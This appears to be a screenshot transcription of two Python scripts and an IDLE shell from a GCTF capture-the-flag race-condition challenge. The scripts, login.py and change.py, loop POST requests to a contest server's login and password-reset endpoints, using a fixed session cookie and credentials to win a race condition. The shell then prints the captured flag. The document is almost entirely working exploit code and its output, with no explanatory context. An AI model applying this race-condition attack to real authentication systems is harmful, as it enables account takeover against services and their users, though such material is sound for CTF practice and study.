 login.py - E:\A&D\比赛\全球华人网络安全技能大赛(GCTF)\条件竞争\login.py (3.6.1)
File Edit Format Run Options Window Help
import requests
url = 'http://218.2.197.242:18009/login.php?method=login'
headers = {
'Cookie':'PHPSESSID=u40qo7g1pfmaqrqgvfv54npog2',
}
data = {
'name':'cac5000af8fe6fd0',
'password':'123456'
}
while(True):
result = requests.post(url = url,data = data,headers = headers)
if(result.text != r'无权限' and result.text != r'用户名或密码错误'):
print(result.text)
break
change.py - E:\A&D\比赛\全球华人网络安全技能大赛(GCTF)\条件竞争\change.py (3.6.1)
File Edit Format Run Options Window Help
import requests
url = 'http://218.2.197.242:18009/index.php?method=reset'
headers = {
'Cookie':'PHPSESSID=u40qo7g1pfmaqrqgvfv54npog2',
}
data = {
'name':'cac5000af8fe6fd0',
'password':'123456'
}
while(True):
result = requests.post(url = url,data = data,headers = headers)
if(result.text == r'修改成功'):
print(result.text)
Python 3.6.1 Shell
File Edit Shell Debug Options Window Help
Python 3.6.1 (v3.6.1:69c0db5, Mar 21 2017, 18:41:36) [MSC v.1900 64 bit (AMD64)]
on win32
Type "copyright", "credits" or "license()" for more information.
>>>
============ RESTART: E:\A&D\比赛\全球华人网络安全技能大赛(GCTF)\条件竞争\login.
py ============
GCTF{KBnLGG6qR2ZdYe4HbUL8XpAP}
>>>